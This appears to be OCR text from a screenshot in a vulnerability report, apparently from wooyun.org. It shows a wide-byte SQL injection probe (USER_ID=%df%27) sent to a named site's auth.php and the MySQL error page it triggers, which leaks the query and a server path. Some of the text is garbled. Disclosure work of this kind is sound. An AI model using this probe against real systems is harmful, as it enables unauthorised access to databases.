 oa.medlive.cn/interface/auth.php?&PASSWORD=1&USER_ID=%df%27
hao123_上 Googto 构
请联系管理员
错误#1064: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''運''' at line 1
SQL语句: select * from EXT_USER where USER_ID='運''
文件: D:/MYOA/webroot/interface/auth.php
互联互通访问接口用户不存在
www.wooyun.org